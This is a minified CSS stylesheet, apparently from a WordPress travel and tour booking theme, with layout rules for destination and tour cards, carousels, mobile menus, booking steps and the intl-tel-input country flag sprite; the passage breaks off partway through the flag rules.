.wddc-name,.wd-dest-layout-grid .wddc-name{font-size:20px;color:#fff;margin:0;display:inline-block}.wd-dest-layout-carousel .wddc-count,.wd-dest-layout-grid .wddc-count{color:#fff;float:right}.wd-dest-layout-carousel .wddc-desc,.wd-dest-layout-grid .wddc-desc{opacity:0;visibility:hidden;display:block;margin-top:7px;font-size:13px;height:72px;overflow:hidden}.wd-dest-layout-carousel .ht-pagination,.wd-dest-layout-grid .ht-pagination{margin-top:30px;padding-left:15px;padding-right:15px}.wd-dest-layout-carousel{margin:0;padding-bottom:50px}.wd-dest-layout-carousel .tns-ovh{margin-left:-15px}.wd-dest-layout-carousel .tns-controls [data-controls=prev]{left:-70px}.wd-dest-layout-carousel .tns-controls [data-controls=next]{right:-70px}.wd-dest-layout-carousel .tns-nav{bottom:-15px}.wd-dest-layout-carousel .ht-grid-item{clear:none!important}#place-search-wd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-end;-ms-flex-align:end;align-items:flex-end}.place-search-spn{width:100%;max-width:320px}@media (-ms-high-contrast:none){.place-search-spn{width:auto}}.place-search-spn:last-of-type{width:initial}.place-search-spn h5{margin-top:0;margin-bottom:10px}.place-search-spn label{position:relative}.place-search-spn label:before{position:absolute;left:20px;top:50%;margin-top:-7.5px;font-size:15px}.place-search-spn input{border-color:rgba(0, 0, 0, 0);padding:0 15px 0 45px;height:50px;-moz-appearance:textfield}.place-search-spn input[type=number]::-webkit-inner-spin-button,.place-search-spn input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.place-search-spn button{text-transform:uppercase;height:50px;width:120px;padding:0 15px;border-color:rgba(0, 0, 0, 0);font-weight:500}.element-team-member{margin-bottom:30px}.element-team-member__image{margin-bottom:10px}.element-team-member__name{font-size:16px;margin:0;line-height:1.1em}.wd-tours{position:relative}.wd-tours-content{float:left}.wd-tours-layout-grid .wd-tours-content{width:100%!important}.wd-tours-layout-grid .wd-tour-item{-webkit-box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07);box-shadow:0px 3px 7px 0px rgba(0, 0, 0, 0.07);margin-bottom:30px}.wd-tours-layout-grid .wd-tour-item:hover{-webkit-box-shadow:0px 3px 11.88px 0.12px rgba(0, 0, 0, 0.2);box-shadow:0px 3px 11.88px 0.12px rgba(0, 0, 0, 0.2)}.wd-tours-layout-grid .wd-tour-item:hover .wd-tour-head img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.wd-tours-layout-grid .wd-tour-head{position:relative;overflow:hidden}.wd-tours-layout-grid .wd-tour-head img{-o-object-fit:cover;object-fit:cover;height:240px;width:100%}.wd-tours-layout-grid .tli-price{z-index:2;bottom:0;left:20px;border-radius:4px 4px 0 0}.wd-tours-layout-grid .wdtc-title{margin:0;font-size:18px;line-height:22px}.wd-tours-layout-grid .wdtc-cat{display:block;margin-bottom:16px}.wd-tours-layout-grid .wdt-aver{float:left}.wd-tours-layout-grid .wdt-time{float:right}.wd-tours-layout-grid .wdt-time strong{margin-left:3px;font-weight:normal}.wd-tours-layout-grid .wd-tour-content{background:#fff;padding:20px}.wd-tours-layout-grid .ht-pagination{padding:0 15px}.wd-tours-layout-grid .page-numbers{margin:0}.wd-tours-layout-carousel{margin:0;padding-bottom:50px}.wd-tours-layout-carousel .tns-ovh{margin-left:-15px}.wd-tours-layout-carousel .tns-controls [data-controls=prev]{left:-70px}.wd-tours-layout-carousel .tns-controls [data-controls=next]{right:-70px}.wd-tours-layout-carousel .tns-nav{bottom:-15px}.wd-tours-layout-carousel .ht-grid-item{clear:none!important;position:relative}.wd-tours-layout-carousel .wd-tour-item{position:relative;overflow:hidden}.wd-tours-layout-carousel .wd-tour-item:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.wd-tours-layout-carousel .wd-tour-head{position:relative}.wd-tours-layout-carousel .wd-tour-head:before{content:'';position:absolute;left:0;right:0;bottom:0;background-image:-webkit-linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0) 100%);height:100px;opacity:0.5;z-index:1}.wd-tours-layout-carousel .wd-tour-head img{-o-object-fit:cover;object-fit:cover;height:240px;width:100%}.wd-tours-layout-carousel .wdt-percent-sale{position:absolute;left:15px;width:55px;height:30px;color:#fff;font-size:16px;z-index:2}.wd-tours-layout-carousel .wdtc-title{font-size:17px;line-height:1.2;margin-top:0;margin-bottom:8px;color:#fff}.wd-tours-layout-carousel .wdtc-title a{color:inherit;-webkit-transition-duration:initial;-o-transition-duration:initial;transition-duration:initial}.wd-tours-layout-carousel .tour-review-count{color:#fff}.wd-tours-layout-carousel .wd-tour-content{padding:15px 20px;position:absolute;left:0;right:0;bottom:0;z-index:2}.wd-tours-layout-carousel .wdt-price{color:#fff;margin-left:15px}.wd-tours-layout-carousel .wdt-desc{opacity:0;color:#333;margin-top:20px;margin-bottom:30px}.wd-tours-layout-carousel .wdt-url-btn{opacity:0;width:160px;height:40px;padding:0 15px;border-radius:20px;background-color:#fff;text-transform:uppercase;font-weight:600;border:2px solid rgba(0, 0, 0, 0)}.wd-tours-layout-carousel .wdt-url-btn:hover{color:#fff}.wdtc-title a{color:inherit}.element-video-popup{position:relative}.element-video-popup:before{content:'';position:absolute;background-color:rgba(0, 0, 0, 0.1);width:100%;height:100%;top:0;left:0}.element-video-popup img{width:100%}.element-video-popup-icon{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media (max-width:991px){.group-blog .widget-area{float:left;width:100%;margin-top:50px}.group-blog .goto_post_info .if-comment{float:none}}@media (max-width:600px){.group-blog .blog-title{line-height:24px;margin-bottom:15px}.group-blog .content-wrap .entry-footer .blog-tagcloud{max-width:100%}.group-blog .content-wrap .entry-footer .blog-tagcloud+.theme-social-icon{max-width:100%;text-align:left;margin-top:10px}}@media (max-width:991px){.footer-copyright{display:block}.copy-content{float:left;width:100%;margin:15px 0}.copy-content>ul{margin-bottom:10px}.copy-content+.footer-right{margin-left:0}.footer-right .theme-social-icon a{margin-left:0;margin-right:10px}}@media (max-width:600px){.page-header .container{text-align:center}}@media screen and (max-width:767px){.table-responsive .table{width:auto}}@media screen and (max-width:680px){.ik_booking_steps li{padding-right:5px!important;width:50%}.ik_booking_steps li.current{padding-right:5px!important}.ik_booking_steps li .step-text{font-size:13px!important;font-weight:normal!important}.ik_booking_steps li.current:after{left:28%!important}.ik_booking_steps li:before{width:75%!important;top:18%!important;left:60%!important}}.menu-collapse-btn{cursor:pointer;position:absolute;right:15px;width:30px;height:30px;top:-webkit-calc( 50% - 15px);top:-moz-calc( 50% - 15px);top:calc( 50% - 15px)}.menu-collapse-btn.active-btn span:after,.menu-collapse-btn.active-btn span:before{width:70%}.menu-collapse-btn span{position:relative;background-color:#000;width:100%;height:3px;display:block;-webkit-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s}.menu-collapse-btn span:after,.menu-collapse-btn span:before{content:'';position:absolute;right:0;width:100%;height:3px;background-color:inherit;-webkit-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s}.menu-collapse-btn span:before{top:-9px}.menu-collapse-btn span:after{bottom:-9px}@media (min-width:992px){.menu-collapse-btn{display:none}}@media (min-width:992px){.custom-logo-mobile{display:none}}@media (max-width:991px){#theme-menu-layout{z-index:100}.mobile-menu-open #theme-menu-layout #menu-overlay{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.3)}.header-box .container{height:70px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-header-layout:not(.header-layout-3) #theme-search-btn{font-size:25px}.theme-header-layout.header-layout-3 #theme-search-btn{font-size:0;width:40px;height:40px;position:absolute;right:55px;top:50%;margin-top:-20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-header-layout.header-layout-3 #theme-search-btn:before{font-size:25px}.theme-header-layout.header-layout-3 .tel-number{display:none}.header-layout-2 .logo img:first-child{display:none}.header-layout-2 .logo img:last-child{display:initial}}.theme-primary-menu{}.theme-primary-menu.collapsed{opacity:0;visibility:hidden}.theme-primary-menu.menu-opened{opacity:1;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}@media (min-width:992px){.theme-primary-menu .logo{display:none}}@media (max-width:991px){.theme-primary-menu{background:#fff;position:fixed;top:0;width:80%;bottom:0;z-index:10;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;overflow-y:scroll}.theme-primary-menu .logo{padding:15px 15%}.theme-primary-menu li{list-style:none}.theme-primary-menu li ul{margin-left:0}.theme-primary-menu li ul a{padding-left:30px}.theme-primary-menu li ul a+ul a{padding-left:50px}.theme-primary-menu a{display:block;padding:7px 15px;color:#000;position:relative;border-bottom:1px solid rgba(0, 0, 0, 0.05)}.theme-primary-menu .menu-icon-arrow.expanded:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.theme-primary-menu .menu-icon-arrow:after{line-height:1;content:"\f3d3";font-family:"ionicons";font-size:15px;color:#000;position:absolute;right:15px;top:50%;margin-top:-7.5px;-webkit-transition:transform 0.3s;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;-o-transition:transform 0.3s;transition:transform 0.3s;transition:transform 0.3s, -webkit-transform 0.3s}.theme-primary-menu .theme-menu-label{position:absolute;right:50px;top:50%;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%)}.logged-in.admin-bar .theme-primary-menu{top:32px}}@media (max-width:782px){.logged-in.admin-bar .theme-primary-menu{top:46px}}@media (max-width:600px){.document-scrolled.logged-in.admin-bar .theme-primary-menu{top:0}}@media (max-width:1110px){.place-search-spn{max-width:25%}}@media (max-width:767px){#place-search-wd{display:block}.place-search-spn{max-width:100%;float:left}.place-search-spn+.place-search-spn{margin-top:30px}}@media (max-width:991px){.single-ht_tour.single-tour-3 .fake-navbox{display:none}.single-ht_tour .tour-nav{display:none}.single-ht_tour .tour-section-title:before{left:-15px}.single-ht_tour .tour-desc-item{-ms-flex-preferred-size:25%;flex-basis:25%}}@media (max-width:600px){.single-ht_tour .tour-title-box{max-width:100%;padding:30px 0;height:auto}.single-ht_tour .fake-navbox{height:auto}.single-ht_tour .tour-cover-image{max-height:240px}.single-ht_tour:not(.single-tour-2) .tour-lightbox-btn{font-size:0;min-width:initial;width:45px;margin-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-ht_tour:not(.single-tour-2) .tour-lightbox-btn:before{margin-right:0}.single-ht_tour:not(.single-tour-2) .tour-lightbox-btn#goto-view-photos~.goto-video-preview{margin-left:10px}.single-ht_tour.single-tour-2 .tour-title-box{padding-bottom:10px}.single-ht_tour.single-tour-2 .tour-navbox{background:#fff;padding-bottom:30px}.single-ht_tour.single-tour-2 .tour-lightbox-btn{float:left}.single-ht_tour .tour-desc{display:block;margin-bottom:50px}.single-ht_tour .tour-desc-item{margin-bottom:0;min-height:initial;padding:15px 0;width:50%;float:left}.single-ht_tour #reviews-detail dd,.single-ht_tour #reviews-detail dt{max-width:100%}.single-ht_tour .tour-acc-content{margin:15px 0}.single-ht_tour .tour-acc-content .tour-acc-img{margin-right:0;margin-bottom:20px;max-width:100%;max-height:240px}.single-ht_tour .tour-acc-content .tour-acc-text{width:100%}.single-ht_tour .tour-download-btn{font-size:0;min-width:35px;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-ht_tour .tour-download-btn:before{font-size:13px;margin:0}.single-ht_tour .fw-feedback .comment-author{margin-right:0}.single-ht_tour .fw-feedback .comment-meta{width:100%}.single-ht_tour .fw-feedback .fn{margin-bottom:0}}@media (max-width:1199px){.main-tour-list .tour-view-list .tl-image{width:270px;height:180px}.main-tour-list .tour-view-list .tl-content{max-width:-webkit-calc( 100% - 270px);max-width:-moz-calc( 100% - 270px);max-width:calc( 100% - 270px)}.main-tour-list .tour-view-list .tlc-short-info strong{white-space:nowrap}}@media (max-width:991px){.main-tour-list .tour-list-sidebar{max-width:100%}.main-tour-list #tour-list-content{max-width:100%;padding-left:0;margin-top:40px}}@media (max-width:720px){.main-tour-list #tl-topbar{padding:15px}.main-tour-list .tl-topbar-sortby span{display:none}.main-tour-list .tl-topbar-sortby select{margin-left:0}.main-tour-list .tl-view-as span:first-child{display:none}.main-tour-list #tl-results-count{display:none}.main-tour-list .tour-view-grid .tl-image{height:180px}.main-tour-list .tour-view-list .tl-content{padding:15px 20px}.main-tour-list .tlc-title a{font-size:16px;line-height:20px}}@media (max-width:640px){.main-tour-list .tour-view-list .tl-image{width:100%;height:240px}.main-tour-list .tour-view-list .tl-content{max-width:100%;padding:30px}.main-tour-list .tour-view-grid .tl-item{width:100%;margin-left:0}.main-tour-list .tour-view-grid .tl-image{height:240px}}@media (max-width:420px){.main-tour-list .tour-view-list .tlc-short-info .tlc-short-item{margin-right:15px}.main-tour-list .tour-view-list .tlc-short-info .tlc-short-item:last-child{margin-right:0}.main-tour-list .tour-view-list .tl-content{padding:20px 15px}}@media (max-width:360px){.main-tour-list #tl-dropdown-sortby{min-width:150px}}

/*! BLOG V2 WIDGET
------------------------------------------------->*/@media (max-width:600px){.wd-blog-list .element-blog__item--img{width:100%}.wd-blog-list .element-blog__item--content{width:100%}}.intl-tel-input{position:relative;display:block;width:100%}.intl-tel-input *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.intl-tel-input .hide{display:none}.intl-tel-input .v-hide{visibility:hidden}.intl-tel-input input{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.intl-tel-input input[type=tel],.intl-tel-input input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.intl-tel-input .flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.intl-tel-input .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 8px}.intl-tel-input .selected-flag .iti-flag{position:absolute;top:0;bottom:0;margin:auto}.intl-tel-input .selected-flag .iti-arrow{position:absolute;top:50%;margin-top:-2px;right:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.intl-tel-input .selected-flag .iti-arrow.up{border-top:none;border-bottom:4px solid #555}.intl-tel-input .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0, 0, 0, 0.2);box-shadow:1px 1px 4px rgba(0, 0, 0, 0.2);background-color:white;border:1px solid #CCC;white-space:nowrap;max-height:200px;overflow-y:scroll}.intl-tel-input .country-list .flag-box{display:inline-block;width:20px;vertical-align:middle;margin-right:6px}.intl-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.intl-tel-input .country-list .country{padding:5px 10px}.intl-tel-input .country-list .country .dial-code{color:#999}.intl-tel-input .country-list .country.highlight{background-color:rgba(0, 0, 0, 0.05)}.intl-tel-input .country-list .country-name{vertical-align:middle;margin-right:6px}.intl-tel-input .country-list .dial-code{vertical-align:middle}.intl-tel-input .country-list.dropup{bottom:100%;margin-bottom:-1px}.intl-tel-input.allow-dropdown input{padding-right:6px;padding-left:52px;margin-left:0}.intl-tel-input.allow-dropdown input[type=tel],.intl-tel-input.allow-dropdown input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.intl-tel-input.allow-dropdown .flag-container{right:auto;left:0}.intl-tel-input.allow-dropdown .flag-container:hover{cursor:pointer}.intl-tel-input.allow-dropdown .flag-container:hover .selected-flag{background-color:rgba(0, 0, 0, 0.05)}.intl-tel-input.allow-dropdown .selected-flag{width:46px}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover{cursor:default}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag{background-color:transparent}.intl-tel-input.allow-dropdown.separate-dial-code .selected-flag{background-color:rgba(0, 0, 0, 0.11);display:table;border-radius:30px 0 0 30px}.intl-tel-input.allow-dropdown.separate-dial-code .selected-dial-code{display:table-cell;vertical-align:middle;padding-left:25px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 input{padding-left:76px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 input[type=text]{padding-left:76px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 .selected-flag{width:70px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 input{padding-left:84px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 input[type=text]{padding-left:84px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 .selected-flag{width:78px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input{padding-left:92px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=text]{padding-left:92px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 .selected-flag{width:86px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 input{padding-left:100px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 input[type=text]{padding-left:100px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 .selected-flag{width:94px}.intl-tel-input.iti-container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.intl-tel-input.iti-container:hover{cursor:pointer}.iti-mobile .intl-tel-input.iti-container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .intl-tel-input .country-list{max-height:100%;width:100%}.iti-mobile .intl-tel-input .country-list .country{padding:10px 10px;line-height:1.5em}.iti-flag{width:20px;height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url("../img/flags.png");background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}.iti-flag.be{width:18px;height:15px;background-position:-440px 0}.iti-flag.ch{width:15px;height:15px;background-position:-944px 0}.iti-flag.mc{width:19px;height:15px;background-position:-3139px 0}.iti-flag.ne{width:18px;height:15px;background-position:-3666px 0}.iti-flag.np{width:13px;height:15px;background-position:-3796px 0;background-color:transparent}.iti-flag.va{width:15px;height:15px;background-position:-5307px 0}.iti-flag.ac{height:10px;background-position:0 0}.iti-flag.ad{height:14px;background-position:-22px 0}.iti-flag.ae{height:10px;background-position:-44px 0}.iti-flag.af{height:14px;background-position:-66px 0}.iti-flag.ag{height:14px;background-position:-88px 0}.iti-flag.ai{height:10px;background-position:-110px 0}.iti-flag.al{height:15px;background-position:-132px 0}.iti-flag.am{height:10px;background-position:-154px 0}.iti-flag.ao{height:14px;background-position:-176px 0}.iti-flag.aq{height:14px;background-position:-198px 0}.iti-flag.ar{height:13px;background-position:-220px 0}.iti-flag.as{height:10px;background-position:-242px 0}.iti-flag.at{height:14px;background-position:-264px 0}.iti-flag.au{height:10px;background-position:-286px 0}.iti-flag.aw{height:14px;background-position:-308px 0}.iti-flag.ax{height:13px;background-position:-330px 0}.iti-flag.az{height:10px;background-position:-352px 0}.iti-flag.ba{height:10px;background-position:-374px 0}.iti-flag.bb{height:14px;background-position:-396px 0}.iti-flag.bd{height:12px;background-position:-418px 0}.iti-flag.bf{height:14px;background-position:-460px 0}.iti-flag.bg{height:12px;background-position:-482px 0}.iti-flag.bh{height:12px;background-position:-504px 0}.iti-flag.bi{height:12px;background-position:-526px 0}.iti-flag.bj{height:14px;background-position:-548px 0}.iti-flag.bl{height:14px;background-position:-570px 0}.iti-flag.bm{height:10px;background-position:-592px 0}.iti-flag.bn{height:10px;background-position:-614px 0}.iti-flag.bo{height:14px;background-position:-636px 0}.iti-flag.bq{height:14px;background-position:-658px 0}.iti-flag.br{height:14px;background-position:-680px 0}.iti-flag.bs{height:10px;background-position:-702px 0}.iti-flag.bt{height:14px;background-position:-724px 0}.iti-flag.bv{height:15px;background-position:-746px 0}.iti-flag.bw{height:14px;background-position:-768px 0}.iti-flag.by{height:10px;background-position:-790px 0}.iti-flag.bz{height:14px;background-position:-812px 0}.iti-flag.ca{height:10px;background-position:-834px 0}.iti-flag.cc{height:10px;background-position:-856px 0}.iti-flag.cd{height:15px;background-position:-878px 0}.iti-flag.cf{height:14px;background-position:-900px 0}.iti-flag.cg{height:14px;background-position:-922px 0}.iti-flag.ci{height:14px;background-position:-961px 0}.iti-flag.ck{height:10px;background-position:-983px 0}.iti-flag.cl{height:14px;background-position:-1005px 0}.iti-flag.cm{height:14px;background-position:-1027px 0}.iti-flag.cn{height:14px;background-position:-1049px 0}.iti-flag.co{height:14px;background-position:-1071px 0}.iti-flag.cp{height:14px;background-position:-1093px 0}.iti-flag.cr{height:12px;background-position:-1115px 0}.iti-flag.cu{height:10px;background-position:-1137px 0}.iti-flag.cv{height:12px;background-position:-1159px 0}.iti-flag.cw{height:14px;background-position:-1181px 0}.iti-flag.cx{height:10px;background-position:-1203px 0}.iti-flag.cy{height:13px;background-position:-1225px 0}.iti-flag.cz{height:14px;background-position:-1247px 0}.iti-flag.de{height:12px;background-position:-1269px 0}.iti-flag.dg{height:10px;background-position:-1291px 0}.iti-flag.dj{height:14px;background-position:-1313px 0}.iti-flag.dk{height:15px;background-position:-1335px 0}.iti-flag.dm{height:10px;background-position:-1357px 0}.iti-flag.do{height:13px;background-position:-1379px 0}.iti-flag.dz{height:14px;background-position:-1401px 0}.iti-flag.ea{height:14px;background-position:-1423px 0}.iti-flag.ec{height:14px;background-position:-1445px 0}.iti-flag.ee{height:13px;background-position:-1467px 0}.iti-flag.eg{height:14px;background-position:-1489px 0}.iti-flag.eh{height:10px;background-position:-1511px 0}.iti-flag.er{height:10px;background-position:-1533px 0}.iti-flag.es{height:14px;background-position:-1555px 0}.iti-flag.et{height:10px;background-position:-1577px 0}.iti-flag.eu{height:14px;background-position:-1599px 0}.iti-flag.fi{height:12px;background-position:-1621px 0}.iti-flag.fj{height:10px;background-position:-1643px 0}.iti-flag.fk{height:10px;background-position:-1665px 0}.iti-flag.fm{height:11px;background-position:-1687px 0}.iti-flag.fo{height:15px;background-position:-1709px 0}.iti-flag.fr{height:14px;background-position:-1731px 0}.iti-flag.ga{height:15px;background-position:-1753px 0}.iti-flag.gb{height:10px;background-position:-1775px 0}.iti-flag.gd{height:12px;background-position:-1797px 0}.iti-flag.ge{height:14px;background-position:-1819px 0}.iti-flag.gf{height:14px;background-position:-1841px 0}.iti-flag.gg{height:14px;background-position:-1863px 0}.iti-flag.gh{height:14px;background-position:-1885px 0}.iti-flag.gi{height:10px;background-position:-1907px 0}.iti-flag.gl{height:14px;background-position:-1929px 0}.iti-flag.gm{height:14px;background-position:-1951px 0}.iti-flag.gn{height:14px;background-position:-1973px 0}.iti-flag.gp{height:14px;background-position:-1995px 0}.iti-flag.gq{height:14px;background-position:-2017px 0}.iti-flag.gr{height:14px;background-position:-2039px 0}.iti-flag.gs{height:10px;background-position:-2061px 0}.iti-flag.gt{height:13px;background-position:-2083px 0}.iti-flag.gu{height:11px;background-position:-2105px 0}.iti-flag.gw{height:10px;background-position:-2127px 0}.iti-flag.gy{height:12px;background-position:-2149px 0}.iti-flag.hk{height:14px;background-position:-2171px 0}.iti-flag.hm{height:10px;background-position:-2193px 0}.iti-flag.hn{height:10px;background-position:-2215px 0}.iti-flag.hr{height:10px;background-position:-2237px 0}.iti-flag.ht{height:12px;background-position:-2259px 0}.iti-flag.hu{height:10px;background-position:-2281px 0}.iti-flag.ic{height:14px;background-position:-2303px 0}.iti-flag.id{height:14px;background-position:-2325px 0}.iti-flag.ie{height:10px;background-position:-2347px 0}.iti-flag.il{height:15px;background-position:-2369px 0}.iti-flag.im{height:10px;background-position:-2391px 0}.iti-flag.in{height:14px;background-position:-2413px 0}.iti-flag.io{height:10px;background-position:-2435px 0}.iti-flag.iq{height:14px;background-position:-2457px 0}.iti-flag.ir{height:12px;background-position:-2479px 0}.iti-flag.is{height:15px;background-position:-2501px 0}.iti-flag.it{height:14px;background-position:-2523px 0}.iti-flag.je{height:12px;background-position:-2545px 0}.iti-flag.jm{height:10px;background-position:-2567px 0}.iti-flag.jo{height:10px;background-position:-2589px 0}.iti-flag.jp{height:14px;background-position:-2611px 0}.iti-flag.ke{height:14px;background-position:-2633px 0}.iti-flag.kg{height:12px;background-position:-2655px 0}.iti-flag.kh{height:13px;background-position:-2677px 0}.iti-flag.ki{height:10px;background-position:-2699px 0}.iti-flag.km{height:12px;background-position:-2721px 0}.iti-flag.kn{height:14px;background-position:-2743px 0}.iti-flag.kp{height:10px;background-position:-2765px 0}.iti-flag.kr{height:14px;background-position:-2787px 0}.iti-flag.kw{height:10px;background-position:-2809px 0}.iti-flag.ky{height:10px;background-position:-2831px 0}.iti-flag.kz{height:10px;background-position:-2853px 0}.iti-flag.la{height:14px;background-position:-2875px 0}.iti-flag.lb{height:14px;background-position:-2897px 0}.iti-flag.lc{height:10px;background-position:-2919px 0}.iti-flag.li{height:12px;background-position:-2941px 0}.iti-flag.lk{height:10px;background-position:-2963px 0}.iti-flag.lr{height:11px;background-position:-2985px 0}.iti-flag.ls{height:14px;background-position:-3007px 0}.iti-flag.lt{height:12px;background-position:-3029px 0}.iti-flag.lu{height:12px;background-position:-3051px 0}.iti-flag.lv{height:10px;background-position:-3073px 0}.iti-flag.ly{height:10px;background-position:-3095px 0}.iti-flag.ma{height:14px;background-position:-3117px 0}.iti-flag.md{height:10px;background-position:-3160px 0}.iti-flag.me{height:10px;background-position:-3182px 0}.iti-flag.mf{height:14px;background-position:-3204px 0}.iti-flag.mg{height:14px;background-position:-3226px 0}.iti-flag.mh{height:11px;background-position:-3248px 0}.iti-flag.mk{height:10px;background-position:-3270px 0}.iti-flag.ml{height:14px;background-position:-3292px 0}.iti-flag.mm{height:14px;background-position:-3314px 0}.iti-flag.mn{height:10px;background-position:-3336px 0}.iti-flag.mo{height:14px;background-position:-3358px 0}.iti-flag.mp{height:10px;background-position:-3380px 0}.iti-flag.mq{height:14px;background-position:-3402px 0}.iti-flag.mr{height:14px;background-position:-3424px 0}.iti-flag.ms{height:10px;background-position:-3446px 0}.iti-flag.mt{height:14px;background-position:-3468px 0}.iti-flag.mu{height:14px;background-position:-3490px 0}.iti-flag.mv{height:14px;background-position:-3512px 0}.iti-flag.mw{height:14px;background-position:-3534px 0}.iti-flag.mx{height:12px;background-position:-3556px 0}.iti-flag.my{height:10px;background-position:-3578px 0}.iti-flag.mz{height:14px;background-position:-3600px 0}.iti-flag.na{height:14px;background-position:-3622px 0}.iti-flag.nc{height:10px;background-position:-3644px 0}.iti-flag.nf{height:10px;background-position:-3686px 0}.iti-flag.ng{height:10px;background-position:-3708px 0}.iti-flag.ni{height:12px;background-position:-3730px 0}.iti-flag.nl{height:14px;background-position:-3752px 0}.iti-flag.no{height:15px;background-position:-3774px 0}.iti-flag.nr{height:10px;background-position:-3811px 0}.iti-flag.nu{height:10px;background-position:-3833px 0}.iti-flag.nz{height:10px;background-position:-3855px 0}.iti-flag.om{height:10px;background-position:-3877px 0}.iti-flag.pa{height:14px;background-position:-3899px 0}.iti-flag.pe{height:14px;background-position:-3921px 0}.iti-flag.pf{height:14px;background-position:-3943px 0}.iti-flag.pg{height:15px;background-position:-3965px 0}.iti-flag.ph{height:10px;background-position:-3987px 0}.iti-flag.pk{height:14px;background-position:-4009px 0}.iti-flag.pl{height:13px;background-position:-4031px 0}.iti-flag.pm{height:14px;background-position:-4053px 0}.iti-flag.pn{height:10px;background-position:-4075px 0}.iti-flag.pr{height:14px;background-position:-4097px 0}.iti-flag.ps{height:10px;background-position:-4119px 0}.iti-flag.pt{height:14px;background-position:-4141px 0}.iti-flag.pw{height:13px;background-position:-4163px 0}.iti-flag.py{height:11px;background-position:-4185px 0}.iti-flag.qa{height:8px;background-position:-4207px 0}.iti-flag.re{height:14px;background-position:-4229px 0}.iti-flag.ro{height:14px;background-position:-4251px 0}.iti-flag.rs{height:14px;background-position:-4273px 0}.iti-flag.ru{height:14px;background-position:-4295px 0}.iti-flag.rw{height:14px;background-position:-4317px 0}.iti-flag.sa{height:14px;background-position:-4339px 0}.iti-flag.sb{height:10px;background-position:-4361px 0}.iti-flag.sc{height:10px;background-position:-4383px 0}.iti-flag.sd{height:10px;background-position:-4405px 0}.iti-flag.se{height:13px;background-position:-4427px 0}.iti-flag.sg{height:14px;background-position:-4449px 0}.iti-flag.sh{height:10px;background-position:-4471px 0}.iti-flag.si{height:10px;background-position:-4493px 0}.iti-flag.sj{height:15px;background-position:-4515px 0}.iti-flag.sk{height:14px;background-position:-4537px 0}.iti-flag.sl{height:14px;background-position:-4559px 